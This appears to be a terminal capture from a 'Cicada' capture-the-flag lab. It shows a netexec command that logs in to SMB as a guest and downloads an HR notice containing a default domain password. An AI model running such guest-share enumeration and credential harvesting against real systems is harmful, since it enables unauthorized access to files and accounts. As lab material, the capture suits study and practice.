 Cicada — -zsh — 158×18
~/cicada — -zsh
~/cicada on ? (us-east-1) ⚡66%
[ ❯ nxc smb cicada.htb -u a -p '' --get-file 'Notice from HR.txt' notice-from-hr.txt --share HR ]
SMB 10.129.61.82 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.61.82 445 CICADA-DC [+] cicada.htb\a: (Guest)
SMB 10.129.61.82 445 CICADA-DC [*] Copying "Notice from HR.txt" to "notice-from-hr.txt"
SMB 10.129.61.82 445 CICADA-DC [+] File "Notice from HR.txt" was downloaded to "notice-from-hr.txt"
~/cicada on ? (us-east-1) ⚡66%
[ ❯ cat notice-from-hr.txt ]
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to s
omething unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8